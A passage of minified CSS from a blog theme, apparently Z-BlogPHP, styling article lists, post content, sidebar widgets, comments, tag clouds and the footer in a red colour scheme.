1pc;line-height: 30px}.cat-main {margin: 0 0 5px;color: #777}.cat-list li {overflow: hidden;width: 80%;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal;line-height: 210%}.line-big .cat-main {overflow: hidden;height: 90pt}.line-big {margin: 0}.line-big .xl3 {position: relative;padding: 0;min-height: 1px}.entry-content .cat a {position: absolute;top: 0;left: 15px;display: block;padding: 0 10px;height: 34px;border-left: 3px solid #c01e22;background: #c01e22;box-shadow: 0 1px 1px rgba(0, 0, 0, .1);color: #fff !important;font-weight: blod;font-size: 1pc;line-height: 34px}.entry-content .cat a:hover {opacity: .6}.archive-content {margin-top: 8px;height: 75px;color: #656565;line-height: 25px}.archive-content,.archive-tag {overflow: hidden;font-size: 14px}.archive-tag {margin-top: 9px;height: 25px}.archive-tag a {margin-right: 10px;color: #999}.archive-tag a:hover {color: #c01e22;text-decoration: underline}.entry-meta a {color: #c01e22}.post-format a {position: absolute;top: 0;right: 0;padding: 0 5px;border-radius: 0 2px 0 0;background: #c01e22;color: #fff;animation: fade-in;animation-duration: 1.2s;-webkit-animation: fade-in 1.2s}.aside-cat {float: left;margin: 0 10px 0 0;background: #c01e22;background: none repeat scroll 0 0 #c01e22;filter: alpha(opacity=60)}.aside-cat a,.aside-cat a:hover {padding: 0 10px;color: #fff;line-height: 28px}.thumbnail {position: relative;float: left;clear: both;overflow: hidden;margin: 0 20px 0 0;width: 270px;height: 180px;-webkit-transition: -webkit-transform ease .15s, box-shadow ease .2s, z-index ease .15s}.thumbnail a img {overflow: hidden;width: auto;height: auto;max-width: 100%;border-radius: 3px;box-shadow: 0 1px 4px rgba(0, 0, 0, .2)}.entry-header h1 {position: relative;margin-bottom: 10px;padding: 7px 10px;color: #333;text-align: center;font-weight: 700;font-size: 24px;font-size: 2.4rem;line-height: 35px}.single-content {font-size: 1pc;font-size: 1.6rem;line-height: 25px}.single-content a,.single-content a:hover,.single-content a:visited {color: #c01e22}.single-content dd,.single-content ol,.single-content p,.single-content pre,.single-content ul,.single-contenthr {margin: 0 0 20px;text-align: justify;text-justify: inter-ideograph;word-wrap: break-word;line-height: 30px;word-break: break-all}.single-content h2 {margin: 10px 0;padding: 5px 0 5px 24px;border-left: 6px solid #b4b4b4;background-color: #f7f7f7;font-size: 18px;font-size: 1.8rem;line-height: 35px}.single-content h3,.single-content h4,.single-content h5 {margin: 0 0 10px;text-indent: 2em}.section-content {display: none;padding-top: 1px}.single-content p {text-indent: 2em}.single-content ol li,.single-content ul li {margin: 0 0 0 3em;line-height: 190%}.single-content ol li p,.single-content ul li p {text-indent: 0}.single-content ul li {list-style-type: disc}.single-content ol li {list-style: decimal}blockquote {clear: both;margin: 0 auto;padding: 10px 10px 0;width: 94%;border: 1px solid #ebebeb;color: #8b8b8b}.single-content img {display: block;margin: 0 auto 10px;width: auto\9;height: auto;max-width: 100%;vertical-align: middle;-webkit-transition: -webkit-transform ease .15s, box-shadow ease .2s, z-index ease .15s}.wp-caption {padding: 5px;max-width: 100%;border: 1px solid #ebebeb;border-radius: 3px;background: #f3f3f3}.wp-caption-text {margin: 0 !important;text-align: center !important}img.centered {display: block;margin: 0 auto 10px}img.alignright {display: inline;margin: 0 0 10px 10px}img.alignleft {display: inline;margin: 0 10px 10px 0}.aligncenter,.alignnone,img.alignnone {display: block;margin: 0 auto 10px}.alignright {float: right;margin: 0 0 10px 10px}.alignleft {float: left;margin: 0 10px 10px 0}.page-links {margin: 10px auto 5px;text-align: center}.page-links span {display: inline-block;margin: 2px;padding: 0 9pt;border: 1px solid #c01e22;border-radius: 2px;background: #c01e22;color: #fff;line-height: 30px;cursor: pointer}.page-links a span {border: 1px solid #ebebeb;background: #fff;color: #000;text-decoration: none}.page-links a:hover span {border: 1px solid #c01e22;background: #c01e22;color: #fff;transition: all .2s ease-in 0s}.post-password-form input[type=password] {padding: 5px;width: 40%;border: 1px solid #ebebeb;background: #fff;-webkit-appearance: none}.post-password-form input[type=submit] {padding: 5px;width: 5pc;border: 1px solid #ebebeb;background: #fff;line-height: 25px;cursor: pointer;-webkit-appearance: none}.post_cat {float: left;color: #333;font-weight: 700;font-size: 14px}.post_cat a {color: #c01e22}.post_cat a:hover {text-decoration: underline}.post_cat span {color: #53d40f}.post_spliter,.post_spliterr {float: left;margin-right: 10px;margin-left: 10px;color: #999}.single_info {margin-bottom: 10px;padding: 0 0 10px;border-bottom: 1px solid #ededed;color: #737373;text-align: center}.cat,.comment,.date,.edit,.s_cat,.s_tag,.views {margin-right: 10px;color: #a9a9a9;font-size: 14px}.single_banquan {margin-top: 30px;padding: 7px 0 7px 20px;border: 1px solid #ececec;background: #fafafa}.single_info a {color: #333;font-weight: 700}.single_info .comment a {color: #c01e22}.leixing {margin-right: 9pt;color: #fff;font-weight: 700}.tglx {background: #c01e22}.tglx,.zzlx {padding: 2px 10px;border-radius: 2px}.zzlx {background: #d270fb}.yclx {padding: 2px 10px;border-radius: 2px;background: #fd5d3c}.single_banquan a,.single_info_w a {color: #c01e22}.single_banquan a:hover,.single_info a:hover,.single_info_w a:hover {text-decoration: underline}.single_info_w {text-align: left}#sidebar {float: right;overflow: hidden;width: 26.27%}#sidebar h3 {margin-left: 15px;height: 44px;border-bottom: 1px solid #e6e6e6;font-weight: 400;line-height: 34px}.widget-title .cat {position: absolute;display: block;margin-top: 4px;height: 40px;border-bottom: 3px solid #c01e22;box-shadow: 0 1px 1px rgba(0, 0, 0, .1);color: #333;font-weight: 700;font-size: 1pc;line-height: 34px}.widget {margin: 0 0 10px;border: 1px solid #e6e6e6;border-radius: 2px;background: #fff;box-shadow: 1px 1px 2px #e2dede;moz-box-shadow: 0 0 4px #cecccc}.widget ul li {overflow: hidden;width: 99%;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal;line-height: 190%}.widget_archive ul li {float: left;margin-bottom: 5px;width: 50%}#tbCalendar td {padding: 0px !important;text-align: center !important;}#tbCalendar td a {background-color: #c01e22;color: #fff !important;display: block;}#divCalendar-1 caption {margin-top: 4px;height: 40px;color: #333;text-align: center;font-weight: 700;font-size: 1pc;line-height: 34px}#divCalendar-1 td {padding: 9.8px}.tagcloud,.widget .textwidget,.widget ul {padding: 8px 15px 15px}.tagcloud a {padding: 5px}.tagcloud a:hover {text-decoration: underline}#divTags li {float: left;padding: 2px 5px;width: auto;white-space: nowrap}#divArchives-1 li,#divAuthors-1 li,#divCatalog-1 li,#divContorPanel-1 .cp-login,#divContorPanel-1 .cp-vrs,#divFavorites-1 li,#divMisc-1 li,#divStatistics-1 li {float: left;margin: 0 -3px -1px 2px;width: 49.5% !important}#divArchives-1 a,#divAuthors-1 a,#divCatalog-1 a,#divContorPanel-1 .cp-login a,#divContorPanel-1 .cp-vrs a,#divFavorites-1 a,#divStatistics-1 li {display: block;padding: 5px 0;border: 1px solid #ddd;text-align: center}#divArchives-1 a:hover,#divAuthors-1 a:hover,#divCatalog-1 a:hover,#divContorPanel-1 .cp-login a:hover,#divContorPanel-1 .cp-vrs a:hover,#divFavorites-1 a:hover,#divStatistics-1 li:hover {border: 1px solid #c01e22;background: #c01e22;color: #fff !important;transition: all .1s ease-in 0s}#divLinkage,#divNavBar {display: none}#calendar_wrap {padding: 15px 0 0 15px}.widget .textwidget img {display: block;width: auto;height: auto;max-width: 100%}#sidebar .widget_nav_menu,.widget_categories,.widget_links {padding: 0}#sidebar .widget_nav_menu ul,.widget_categories ul,.widget_links ul {padding: 8px 0 15px}#sidebar .widget_nav_menu li,.widget_categories li,.widget_links li {float: left;width: 50% !important;border-top: 1px solid #eee;border-right: 1px solid #eee}#sidebar .widget_nav_menu a,.widget_categories a,.widget_links a {display: block;padding: 5px 0;text-align: center}#sidebar .widget_nav_menu li:hover,.widget_categories li:hover,.widget_links li:hover {background-color: #c01e22}#sidebar .widget_nav_menu a:hover,.widget_categories a:hover,.widget_links a:hover {background: #c01e22;color: #fff !important;transition: all .1s ease-in 0s}.widget_archive select,.widget_categories select {margin: 15px}.follow {position: fixed;top: 70px;width: 3in}.commentszbp-area {border: 1px solid #e6e6e6;border-radius: 2px;box-shadow: 1px 1px 2px #e2dede;moz-box-shadow: 0 0 4px #cecccc}.commentszbp-area,.msg {margin-bottom: 10px;background: #fff}.msg {padding: 0 20px}.msg li {list-style: none}.commentzpb-list .msg {margin-bottom: 0;padding: 0}.comments-title {margin-bottom: 10px;padding: 20px;border: 1px solid #ebebeb;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .03)}.commentzpb-list,.commentzpb-list ol {margin: 0 20px 10px;background: #fff;list-style: none}.commentzpb-list .children li {position: relative;margin-left: 60px;border-bottom: none}.commentzpb-list .children .children li {margin-left: 0}.commentzpb-list li.comment_top3 {border-bottom: 1px dashed #c01e22;line-height: 20px}.comment-body {padding: 15px 0;border-top: 1px solid #e6e6e6}.commentzpb-list .avatar {float: left;display: block;margin: 0 10px 0 0;width: 50px;height: 50px;border-radius: 50%}.comment-author {color: #999}.author_avatar .avatar,.user_avatar .avatar {float: left;display: block;margin: 0 10px 0 0;width: 40px;height: 40px;border-radius: 50%}.dengji,.duzhe,.revertcomment {font-size: 14px}.fn {font-style: normal}.floor,.fn {font-weight: 700}.floor {float: right;color: #c3c3c3;font-size: 14px}.comment-meta,.comment-meta a {color: #999}.children a.at {margin-right: 5px;padding: 1px 5px;border-radius: 3px;background: #d10c20;color: #fff;font-size: 9pt}.children .reply_tz,.children .reply_tz a {padding-right: 5px;color: #999;font-size: 9pt}.no-comments {margin: 0 0 10px;padding: 10px;border: 1px solid #ebebeb;background: #fff;text-align: center}#edita {color: #8b8b8b}#divCommentPost {margin: 0;padding: 10px 20px 5px;border-top: 1px solid #ebebeb;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .03)}#divCommentPost h3 {margin: 0 0 10px}#commentszbplb h3 {margin: 10px 20px}#commentszbpmy h3 {margin: 10px 20px;text-align: center}#divCommentPost h3 a {float: right;padding: 2px 10px;border: 1px solid #ebebeb;border-radius: 2px}#comment-author-info input {margin: 0 10px 10px 0;padding: 0 5px;width: 50%;height: 37px;border: 1px solid #ebebeb;background: #fff;-webkit-appearance: none}#comment-author-info img {height: 37px;vertical-align: middle}#txaArticle {margin: 0 10px 10px 0;padding: 5px;width: 100%;border: 1px solid #ebebeb;border-radius: 2px;background: #fff;-webkit-appearance: none}#frmSumbit textarea {background: url(../image/commentbox.png) no-repeat center}#divCommentPost #submit {margin: 0 10px 10px 0;padding: 6px;width: 30%;border: 1px solid #c01e22;border-radius: 2px;background: #c01e22;color: #fff;cursor: pointer;transition: all .2s ease-in 0s;-webkit-appearance: none}#divCommentPost #submit:hover {opacity: .6}.commentzpb-list p {padding-left: 60px}.children .avatar {margin: 0 10px 0 0;width: 40px;height: 40px}.children p {padding-left: 50px}#frmSumbit p,.plbj p {padding-left: 0}#frmSumbit p {max-height: 100%}.author_avatar,.user_avatar {margin: 0 0 10px;height: 40px;line-height: 40px}.author_avatar img,.user_avatar img {float: left;margin: 0 10px 0 0;width: 40px;height: 40px;border: 1px solid #ebebeb}.comment-tool {float: right;margin: 9px 0}.comment-tool a {margin: 0 0 0 10px;padding: 5px 10px;border: 1px solid #ebebeb;border-radius: 2px}#divCommentPost h3 a:hover,.comment-tool a:hover {border: 1px solid #c01e22;background: #c01e22;color: #fff}.smiley-box {position: relative;display: none;width: 100%;max-width: 468px}.smiley-box a img {padding: 0 2px}#anchor {position: relative;top: -75px}.loading-comments {display: none;margin: 0 0 10px;width: 100%;border: 1px solid #ebebeb;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .03);text-align: center;line-height: 45px}#links {margin: 0;margin-bottom: 10px;padding: 5px;width: auto;background-color: #343333;color: #fff}#links ul li {float: left;padding: 0 10px}#links h2 {display: none}.linkcat {margin: 0 0 5px}.linkcat a {color: #aaa}.linkcat a:hover {color: #fff;text-decoration: underline}#colophon {width: auto;color: #ccc}.add-info {display: block;padding: 5px 0}#footer-widget-box {padding: 5px 0;background: #555;box-shadow: 0 -1px 1px rgba(0, 0, 0, .1)}.footer-widget {margin: 0 auto;width: 825pt}.footer-widget .widget {float: left;padding: 0 20px;width: 50%;border: none;background: #555;box-shadow: none}.footer-widget,.footer-widget a {color: #ccc}.footer-widget .widget ul {padding: 8px 0 15px}.footer-widget .menu li {float: left;width: 33%}.buttons a {float: left;display: block;margin: 10px 10px 10px 0;padding: 2px 15px;border: 1px solid #c01e22;border-radius: 3px;background: #c01e22;color: #fff !important}.buttons a:hover {opacity: .6;transition: all .3s ease-in 0s}.duzhefull #primary,.pagefull #primary,.tagfull #primary {width: 100%}.search-page {margin: 0 0 10px;padding: 0 20px;border: 1px solid #e6e6e6;border-radius: 2px;background: #fff;box-shadow: 1px 1px 2px #e2dede;moz-box-shadow: 0 0 4px #cecccc}.search-no-results .post {position: relative;margin: 0;padding: 0;border: none;border-radius: 0;background: #fff;box-shadow: 0}.search-page li {margin: 0 -20px;padding: 0 20px;border-bottom: 1px solid #dadada;line-height: 280%}.search-inf {float: right;color: #999}li.search-inf {border: none}#abcbt,#abcdh,#abclbo,#abclbt,#abcpl,#abcxg,#ad-dhl,#ad_sg,.abc-site {margin: 0 0 10px}.abc-site {overflow: hidden;padding: 10px 10px 5px;border: 1px solid #e6e6e6;border-radius: 2px;background: #fff;box-shadow: 1px 1px 2px #e2dede;moz-box-shadow: 0 0 4px #cecccc}#post_list_box .abc-site {margin: 0}#post_list_box .abc-site:hover {box-shadow: 0 0 6px 3px #ddd}.entry-content .abc-site {border: none;border-radius: 0;background: #transparent;box-shadow: none}#abcbt img,#abcdh img,#abclbo img,#abclbt img,#abcpl img,#abcxg img,#ad-dhl img,#ad_sg img,.abc-site img {width: auto;height: auto;max-width: 100%}.abc-pc,.ad-l,.ad-r {text-align: center}.entry-content .abc-pc {margin: 0 -11px 10px;text-align: center}.entry-content .ad-m {margin: 0 -11px 10px}.ad-l {float: left;width: 70.4%}.ad-r {float: right;width: 28.6%}#dzq h3 {margin: 10px 0 5px}#dzq ul {margin: 0 0 1px;list-style: outside none none}#dzq .readers-list {overflow: hidden;text-align: left;text-overflow: ellipsis;white-space: nowrap;font-size: 9pt;line-height: 18px}#dzq .readers-list li {float: left;margin: 0 5px 0 0;width: 230px;list-style: none}#dzq .readers-list a,#dzq .readers-list a:hover strong {background-color: #f7faff;background-image: -webkit-linear-gradient(#f8f8f8, #f7faff);background-image: linear-gradient(#f8f8f8, #f7faff)}#dzq .readers-list a {position: relative;display: block;overflow: hidden;margin: 4px;padding: 4px 4px 4px 44px;height: 3pc;border: 1px solid #ccc;border-radius: 2px;box-shadow: #eee 0 0 2px;color: #999}#dzq .readers-list em,#dzq .readers-list img,#dzq .readers-list strong {-webkit-transition: all .2s ease-out;transition: all .2s ease-out}#dzq .readers-list img {float: left;margin: 0 8px 0 -40px;width: 36px;height: 36px;border-radius: 2px}#dzq .readers-list em {margin-right: 10px;color: #666;font-style: normal}#dzq .readers-list strong {position: absolute;top: 4px;right: 6px;width: 40px;color: #ddd;text-align: right;font: 700 14px/1pc microsoft yahei}#dzq .readers-list a:hover {border-color: #c01e22;background-color: #fff;background-image: none;box-shadow: #ccc 0 0 2px}#dzq .readers-list a:hover img {margin-left: 0;opacity: .6}#dzq .readers-list a:hover em {color: #c01e22;font: 700 14px/36px microsoft yahei}#dzq .readers-list a:hover strong {top: 0;right: 180px;height: 44px;border-right: 1px solid #ccc;color: #c01e22;text-align: center;line-height: 40px}.readers,.readers a {overflow: hidden}.readers a {float: left;margin: 0 5px 25px;width: 72px;height: 60px;color: #999;text-align: center;text-decoration: none;font-size: 9pt}.readers .avatar {display: block;margin: 0 auto;margin-bottom: 5px;border-radius: 5px}.readers a.item-top {margin: 0 1% 30px;padding: 10px;width: 23%;height: 100%;border-radius: 5px;background-color: #f6f6f6;color: #bbb;text-align: left}.readers a.item-top .avatar {float: left;margin-right: 10px;margin-left: 10px}.readers a.item-top h4 {padding: 10px 30px 0 0;color: #c01e22;text-align: center;font-size: 1pc}.readers a.item-top strong {display: block;color: #c01e22}.readers a.item-top:hover {background-color: #f1f1f1}.readers a.item-2 h4 {color: #7ccd38}.readers a.item-2 strong {display: block;color: #7ccd38}.readers a.item-3 h4 {color: #52baf5}.readers a.item-3 strong {display: block;color: #52baf5}.readers a.item-4 h4 {color: #ecb842}.readers a.item-4 strong {display: block;color: #ecb842}.expand_collapse {float: right;margin: 115px 0 0;padding: 4px 0;width: 5pc;border: 1px solid #c01e22;border-radius: 2px;background: #c01e22;color: #fff;text-align: center}.archives-yearmonth {margin: 5px 0 5px 5px;padding: 0 0 0 8px;border-left: 5px solid #c01e22;line-height: 30px}.archives-monthlisting li {margin: 5px 0 5px 5px;padding: 0 0 0 1pc}.wp-smiley {display: inline !important;height: 22px !important;max-height: 22px !important}.tools {position: fixed;right: 10px;bottom: 130px;z-index: 1000}.tools_comments,.tools_top {display: block;margin-top: 5px;width: 2pc;height: 2pc;background: url(../image/top.gif) no-repeat;background-position: 0 -4pc}.tools_comments:hover {background-position: 0 -6pc}.tools_top {background-position: 0 0}.tools_top:hover {background-position: 0 -2pc}#gg {position: fixed;bottom: 0;z-index: 9999;width: 100%;height: 23px;background: #000;box-shadow: 10px 0 5px #000;line-height: 23px;opacity: .6;filter: alpha(opacity=60)}#gg a {color: #fff;text-shadow: 0 1px 0 #000;letter-spacing: 2px}.close a {float: right;margin: 0 10px 0 0}.bulletin {overflow: hidden;margin: 0 0 0 20px;height: 23px;min-height: 23px;background: url(images/bulletin.gif) no-repeat;color: #fff}.bulletin,.bulletin a {float: left}.bulletin li {padding-left: 25px;height: 23px}.video-content {position: relative;margin: 15px auto;width: 90%}.video-content i {position: absolute;bottom: 40%;left: 47%;width: 40px;height: 40px;border-radius: 40px;background: url(images/play.png) 50% 50% no-repeat}.page-template-template-tag #primary {width: 100%}#tag_letter {margin-left: 13px}#tag_letter li {float: left;margin: 4px;width: 31px;height: 31px;border-radius: 2px;background: #08c;color: #a5a5a5;list-style: none;text-align: center;line-height: 31px}#tag_letter li:hover {background: #c01e22}#tag_letter li a {display: block;color: #fff}#all_tags {clear: both;margin: 30px 6px}#all_tags li {list-style: none}#all_tags h4 {margin: -70px 0 0 5px;padding: 70px 0 30px;height: 40px;border-bottom: 1px dashed #dadada}#all_tags li a {margin: 5px;color: #a9a9a9}#all_tags li a:hover {color: #c01e22;text-decoration: underline}.showmore span {padding: 0 8px;color: #c01e22;font-weight: 400;font-size: 13px;cursor: pointer}#footer {padding: 10px 0;background: #262627}#footcolor {color: #ded8d8;}#footcolor a {color: #ded8d8;}#footer .foot {margin: 0 auto;width: 825pt}.foot .ps {margin-bottom: 25px;height: 90pt;border-right: 1px solid #1d1b1c;border-left: 1px solid #343333}.foot .ps .p {float: left}.foot .p2 {padding: 10px 37px;width: 70%;height: 75pt;border-right: 1px solid #343333;border-left: 1px solid #1d1b1c}.foot .p2 .t2 {margin-bottom: 15px;color: #fff;font-size: 1pc}.foot .p2 li {float: left;overflow: hidden;width: 23%;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal;line-height: 28px}.foot .p2 li .isquare {display: inline-block;margin-right: 9px;width: 5px;height: 5px;background: #c01e22;font-size: 0}.foot .p2 .site-info a,.foot .p2 li a {color: #fff}.foot .p2 .site-info a:hover,.foot .p2 li a:hover {text-decoration: underline}.foot .p2 .site-info {padding: 10px 0;color: #fff}.foot .p3 {padding-left: 30px;width: 30%;height: 90pt;border-right: 1px solid #343333;border-left: 1px solid #1d1b1c;text-align: left}.foot .p3 .t2 {margin-bottom: 15px;color: #fff;font-size: 1pc}.foot .p3 .qcode {margin-bottom: 5px}.foot .p3 .qcode .img-container {float: left;padding: 1px;width: 78pt}.foot .p3 .qcode .img-container img {width: 100%;height: 100%}.foot .p3 img {border: 2px solid #fff}.foot .p3 .qcode .link-container {float: left;margin-left: 25px;width: 90pt}.foot .p3 .qcode .link-container a {display: inline-block;margin-top: 5px;margin-bottom: 15px;width: 100%;height: 35px;border-radius: 3px;background-color: #515152;color: #fff;text-align: center;line-height: 2.2}.link-page ul li {margin: 0;list-style: none;line-height: auto}.link-page ul {text-align: center;line-height: 20px}#linkdh .linkcat {overflow: hidden;padding: 0 0 10px;zoom: 1}.link-all {overflow: hidden}.link-all,.link-all a img {width: auto;height: auto;max-width: 100%}.link-all a img {margin: 0 auto}.link-all a {display: block;overflow: hidden;padding: 9pt 5px;border: 1px solid #ddd;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .04);color: #555;text-align: center;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal;font-size: 14px;transition-duration: .5s}.link-all a:hover {border: 1px solid #c01e22;background: #c01e22;color: #fff}.link-page {margin: 0 -2px}.cx7 {float: left;padding: 2px;min-height: 1px}.tab-site {overflow: hidden;margin: 0 0 10px;padding-bottom: 10px;background: #fff}.tab-bd {margin-top: -1px;padding: 10px 20px}.tab-bd li {float: left;overflow: hidden;padding: 0 15px 5px 20px;width: 48%;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal;line-height: 210%}.tab-bd li a {color: #555}.tab-bd li a:hover {color: #333;text-decoration: underline}.tit {height: 42px;line-height: 42px}.tit .name {float: left;padding-left: 35px;color: #666;font-weight: 700;font-size: 18px}.tit .keyword {float: right;color: #5b5a5a;font-size: 9pt}.tit .keyword a {display: inline;margin-right: 8px;padding: 3px 6px;padding: 3px 8px;border: 0;border-radius: 3px;background: #efefef;color: #909090;text-shadow: .1em .1em .1em #fff;font-size: 14px}.tit .keyword a:hover {background: #e1e1e1;color: #535353;text-shadow: none}.social-main {margin: 20px 0 0}.social-main .like a {float: left;padding: 6px 9pt;width: 90pt;border: 1px solid;border-color: #ccc;border-radius: 4px;color: #333;vertical-align: middle;text-align: center;line-height: 30px}.social-main .like a:hover {border-color: #adadad;background-color: #ebebeb;color: #333}.clr {zoom: 1}.social-main .like i {margin: 0 5px 0 0;color: #333;font-style: normal}.social-main .bdsharebuttonbox {float: right !important}.social-main .bdsharebuttonbox .s-txt {float: left;margin-top: 5px;color: #999;font-size: 14px;line-height: 34px}.post-navigation {clear: both;margin: 20px 0 -10px}.post-navigation div {position: relative;display: block;width: 50%;color: #999;font-size: 14px}.post-previous {float: left;padding-left: 40px}.post-next,.post-previous {overflow: hidden;text-overflow: ellipsis;white-space: nowrap;word-wrap: normal}.post-next {float: right;padding-right: 40px;text-align: right}.post-navigation div span {display: block;color: #999;font-size: 80%}.post-navigation div a:after {position: absolute;top: 34%;margin-top: -11px;height: 22px;color: #ccc;font-size: 60px;line-height: 22px}.post-previous a:after {left: 0;content: "\00AB"}.post-next a:after {right: 0;content: "\00BB"}.nav-single-c a {color: #b6b6b6;text-align: center;font-size: 50px}.nav-single-c a:hover {color: #555}.meta-nav-l {right: 0}.meta-nav-l,.meta-nav-r {position: fixed;top: 45%;z-index: 1;width: 75pt}.meta-nav-r {left: 0}.new_cat ul {padding: 8px 15px 0}.new_cat li {border-bottom: 1px dotted #cbcbcb}.new_cat li a {display: block;padding: 9pt 0;width: 100%;height: 100%}.new_cat li .time {float: left;width: 78px;height: 36px;background: #f2f2f2;color: #616161;text-align: center;font-size: 9pt;font-family: arial;line-height: 36px}.new_cat li .time span {display: inline-block}.new_cat li .time span.r {margin-right: 2px;width: 30px;text-align: right;font-size: 22px}.new_cat li .time span.y {position: relative;bottom: 1px;margin-left: 5px;font-size: 9pt}.new_cat li .title {overflow: hidden;padding-left: 9pt;height: 36px;color: #3f3f3f;white-space: normal;font-size: 14px;line-height: 18px}.new_cat li.hov {border-bottom: 1px dotted #c01e22}.new_cat li.hov .time {background: #c01e22;color: #fff}.new_cat li.hov .title {color: #c01e22}#related-medias .media-list .item {margin: 0;padding: 15px 0 10px;line-height: 120%}#related-medias .media-list .img-wrap {overflow: hidden;width: 58px;height: 58px;border: 1px solid #e8e8e8;border-radius: 50%;background-color: #e8e8e8}#related-medias .media-list .img-wrap img {padding: 0 !important;width: 100%;height: 100%}#related-medias .media-list .media-info {overflow: hidden;padding-left: 14px;height: 60px;font-size: 0}#related-medias .media-list .media-inner {display: inline-block;width: 100%;vertical-align: middle}#related-medias .media-list .media-inner .media-name {display: inline-block;overflow: hidden;max-width: 100%;color: #c01e22;text-overflow: ellipsis;white-space: nowrap;font-size: 1pc}#related-medias .media-list .media-inner .media-des {overflow: hidden;height: 30px;color: #505050;text-overflow: ellipsis;white-space: normal !important;font-size: 14px;line-height: 15px}#related-medias .media-list .media-inner .media-des .wp-smiley {height: 14px !important;max-height: 14px !important}.y-left {float: left}#top_post_filter {padding: 0 15px;border-bottom: 1px solid #e5e5e5}#top_post_filter li {float: left;width: 33.3%;height: 43px;color: #999;text-align: center;font-size: 1pc;line-height: 43px}#top_post_filter .top_post_filter_active,#top_post_filter li:hover {border-bottom: 3px solid #c01e22;color: #333;font-weight: 700;cursor: pointer}a.top_post_item {display: block;padding: 15px;width: 100%;border-bottom: 1px dashed #ddd}a.top_post_item img {position: relative;float: left;margin-right: 8px;width: 75px;height: 75px;border-radius: 2px}.news-inner p {overflow: hidden;height: 55px;line-height: 25px}.news-inner .views {float: right;color: #999}a.top_post_item:hover img {box-shadow: 0 0 3px 2px #ddd}a.top_post_item:hover p {color: #c01e22}a.top_post_item_no_border {border-bottom: 0}.widget_authors .border_gray {margin-bottom: 0}#alert_box_tags {padding-top: 20px}.alert_box_tags_item a {float: left;display: block;margin-bottom: 24px;margin-left: 20px;padding: 8px;min-width: 5pc;border: 1px solid #ccc;border-radius: 15px;color: #333;text-align: center;font-size: 14px}.alert_box_tags_item a:hover {background: #ebebeb;color: #333}#alert_box_more {margin: 0 auto;width: 562px}.alert_box_more_main a {float: left;margin-left: 10px;padding-top: 9pt;color: #999;text-align: center;font-size: 18px}.alert_box_more_left,.alert_box_more_right {float: left;margin-top: 24px;margin-left: 9pt;width: 174px;height: 1px;background: #e5e5e4}.cat-site .item {position: relative;float: left;overflow: hidden;width: auto;height: auto;max-width: 100%}.cat-site .item:hover {box-shadow: 0 4px 10px rgba(0, 0, 0, .2)}.cat-site .item .txt a {z-index: 2;overflow: hidden;padding: 0 10px;color: #fff;text-align: center;font-size: 14px;line-height: 30px}.cat-site .item .txt a,.cat-site .item .txt-bg {position: absolute;bottom: 0;width: 100%;height: 30px}.cat-site .item .txt-bg {left: 0;background: #000;opacity: .5;filter: alpha(opacity=50);-moz-opacity: .5;-khtml-opacity: .5}.cat-site .item a {color: #333}.cat-site .item img {position: relative;overflow: hidden;width: auto;height: auto;max-width: 100%;border: none;border-radius: 3px;vertical-align: middle}.list-date {float: right;color: #999}.cat-box .cat-title .catmore a {right: 0;float: right;margin-right: 15px;border-bottom: none;color: #999;font-size: 14px}.cat-box .cat-title .catmore a:hover {text-decoration: underline}.danlan .cat-box .cat-title .catmore a {right: 0;float: right;margin-right: 15px;border-bottom: none;color: #999;font-size: 14px}.danlan .cat-box .cat-title .catmore a:hover {text-decoration: underline}.cat-dt .entry-header h2 {overflow: hidden;margin: 0 0 15px;width: auto;height: 30px;color: #333;font-weight: 700;font-size: 18px;line-height: 30px}.cat-dt .thumbnail,.cat-dt .thumbnail a img {border-radius: 0;box-shadow: none}.cat-dt .thumbnail:hover {box-shadow: 0 4px 10px rgba(0, 0, 0, .2)}.cat-dt {overflow: hidden;margin-bottom: 15px;padding: 10px 0 5px;border-bottom: 1px dashed #ddd}.cat-dt:hover {box-shadow: 0 0 6px 3px #ddd}.cat-dt .archive-tag {margin-top: 15px}.cat-lists .item-st {position: relative;float: left;margin: 10px 0;padding: 0 15px 10px;width: 33.33%;background: #fff}.cat-lists .item-st:hover {z-index: 1;box-shadow: 0 0 6px 3px #ddd}.cat-lists .item-st a {color: #333}.cat-lists .item-st .thimg {overflow: hidden}.cat-lists .item-st .thimg img {overflow: hidden;width: auto;height: auto;max-width: 100%;border: none;border-radius: 3px;vertical-align: middle}.cat-lists .item-st h3 {overflow: hidden;margin: 5px 0;height: 40px;color: #333;text-overflow: ellipsis;font-weight: blod;font-size: 14px;line-height: 20px}.cat-lists .item-st p {overflow: hidden;height: 40px;color: #656565;font-weight: 400;font-size: 9pt;line-height: 20px}.cat-lists .item-st .pricebtn {margin: 0;height: auto;color: #999;font-size: 9pt;line-height: 14px}.cat-lists .item-st .pricebtn .views {float: right}.line-one .cat-site {margin: 0}.cat-one-list li {overflow: hidden;margin: 0 40px 0 0;text-overflow: ellipsis;white-space: nowrap;line-height: 210%}.line-one-thumbnail {float: left;overflow: hidden;margin: 0 15px 0 0;width: 15pc;height: 10pc;transition-duration: .3s}.line-one-thumbnail a img {overflow: hidden;width: auto;height: auto;max-width: 100%;border-radius: 3px}.line-one-thumbnail:hover {box-shadow: 0 4px 10px rgba(0, 0, 0, .2)}#tag_cloud_widget {position: relative;margin: 10px auto;width: 15pc;height: 15pc}#tag_cloud_widget a {position: absolute;top: 0;left: 0;padding: 3px 5px;box-shadow: 0 1px 1px rgba(0, 0, 0, .08);color: #fff;text-align: center;text-overflow: ellipsis;whitewhite-space: nowrap}#tag_cloud_widget a:hover {display: block;background: #d02f53}#tag_cloud_widget a:nth-child(n) {display: inline-block;margin: 0 10px 15px 0;border-radius: 3px;background: #666;line-height: 18px}#tag_cloud_widget a:nth-child(2n) {background: #d1a601}#tag_cloud_widget a:nth-child(3n) {background: #286c4a}#tag_cloud_widget a:nth-child(5n) {background: #518ab2}#tag_cloud_widget a:nth-child(4n) {background: #c91d13}#tag_cloud_widget a {background: #999;line-height: 15px}.single-content fieldset {margin: 0 0 10px;padding: 5px 15px;border: 1px solid #ddd}.single-content legend {padding: 5px;font-weight: 700}.social-main .shang i {margin: 0 5px 0 0;color: #fff;font-style: normal}.social-main 